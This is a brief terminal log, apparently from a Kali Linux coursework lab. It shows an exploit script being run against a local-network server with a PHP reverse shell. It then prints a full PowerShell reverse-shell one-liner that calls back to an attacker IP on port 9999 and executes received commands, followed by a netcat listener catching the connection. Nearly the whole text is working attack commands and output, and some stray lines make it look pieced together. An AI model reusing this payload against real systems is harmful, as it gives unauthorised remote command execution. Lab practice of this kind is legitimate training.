 ┌──(kali㉿kali)-[~]
└─$ cd coursework/server1
┌──(kali㉿kali)-[~/coursework/server1]
└─$ python2 exploit.py 192.168.10.1:90 / php-reverse-shell.php
shell@192.168.10.1:90:~# powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.10.100',9999
);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -
ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sen
dback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Home
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.100] from (UNKNOWN) [192.168.10.1] 49730